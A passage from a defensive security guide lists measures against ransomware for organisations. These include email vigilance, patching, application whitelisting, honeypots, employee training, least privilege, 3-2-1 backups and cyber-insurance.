● In order to confuse individuals, cybercriminals sometimes make their email addresses look similar to the actual email accounts. Thus, you should always carefully check the address of incoming emails and ensure that your employees do so as well.• On the other hand, you can configure your email box settings to filter your incoming mail, automatically detecting spam and suspicious email addresses, and preventing such email from entering your inbox.

#### **Do not open attachments**

- It is recommended that you do not click on any links or download any file attachments until you verify that the email account is authentic and belongs to an actual person or institution. The most common way of infecting your computer with malware is through sending an encrypted zip file. This way, an unaware user won't be able to see the file's content until it is downloaded and opened.
- Moreover, pay attention to email attachments with file extensions such as .exe, .vbs, or .scr, which are executable files. This is the type of files which most often become injected with viruses and can easily infect your computer once downloaded and installed.

#### **Constantly update your system**

You should keep your operating system and critical applications patched and up-todate. Be aware of future updates, installing them as soon as they are released. System updates and security patches are generally intended to fix the issues of the past releases and reduce potential vulnerabilities of your system. This way, you can reduce the possibility of ransomware attacks.

#### **Do not install any third-party software**

Sometimes, you need to install third-party software on your computer. However, you should first verify that the software vendor is authentic and can be trusted. For this purpose, you should install whitelisting software (e.g. Bit9, Velox, McAfee, and Lumension, etc.), which can identify whether the new application is safe enough to be installed and run in your system. Using whitelisting software along with antivirus software can be considered one of the most effective methods of ransomware detection.

#### **Regularly scan your infrastructure**

It is recommended that you install anti-malware software which will notify you of any possible threats, identify potential vulnerabilities, and detect ransomware activities in your infrastructure. Modern anti-ransomware tools allow you to scan your entire system for existing viruses and active malware threats. Moreover, such computer scans can be run either on demand or on the schedule you set up, thus minimizing the input on your part.

### **Create honeypots**A honeypot is one of the most effective security measures which can be used to confuse cybercriminals and take their attention away from the actual mission-critical files. By setting up a honeypot, you create a fake file repository or a server which looks like a legitimate target to an outsider and appears especially enticing to ransomware attackers. This way, you can not only protect your files and rapidly detect a ransomware attack, but also learn how cybercriminals operate and how to protect your system against any future attacks.

#### **Educate your employees**

When it comes to ransomware attacks, knowledge is power. You should train yourself, your employees and your user base on the threats and dangers of malware and on the most common signs of malware and security attacks. Moreover, educate them on the importance of creating a strong password, always checking the authenticity of email addresses, and examining the links and file attachments before clicking them. Also, you should provide each employee with a list of actions to undertake in case they have detected ransomware on their computer. This way, you will be able to minimize the negative impacts of a ransomware attack and deal with the issue without serious repercussions.

#### **Restrict access to critical systems and applications**

You need to limit the number of individuals granted local administrative rights to your critical files and system resources. The greater number of users who have access to administrative rights, the higher the possibility that one of those individuals will mistakenly download the infected file and, as a result, put the entire infrastructure at risk. To avoid such issues from occurring, you need to apply the principle of least privilege, meaning that the user can be granted access to only those files and system resources which are required to perform their work.

#### **Follow the 3-2-1 backup rule**

Constantly back up your data using the 3-2-1 rule, which implies that you have to create 3 copies of your data, store them on 2 different media, with 1 of them being stored offsite. This way, you can ensure that your critical data is securely protected and can be rapidly recovered, even if your files have become encrypted.

After creating data backups, run tests to make sure that your backups are functional and verify their recoverability. Thus, you can prevent failures which otherwise might have happened during the system recovery.

#### **Consider cyber-insurance**

If you are worried about how a ransomware attack can affect your business, you should consider cyber-insurance, which will take care of your financial losses in case of system breach or other malicious activities. An insurance company will help you identify the most common threats to your organization, and conduct an audit of the organization's